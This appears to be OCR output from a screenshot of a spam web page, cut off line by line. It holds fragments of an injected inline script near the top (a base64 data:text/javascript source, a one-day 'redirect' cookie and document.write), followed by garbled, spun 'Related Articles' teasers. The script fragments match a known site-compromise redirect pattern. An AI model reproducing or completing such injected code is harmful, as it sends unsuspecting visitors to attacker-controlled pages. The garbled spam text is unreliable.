
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
New Report Uncovers the reduced On Pro
Activity Currently
Formatting may possibly even be a right pain. You'
In addition to the for free revision personal prefe
My personal Secrets Of Networking Expo
Up to this point, you may have started to know a
clients. By requesting questions, you may have 
How to build1 Profitable Relationships t
How often have you noticed a great story with r
excellent duo? Rather than wishing you were a pa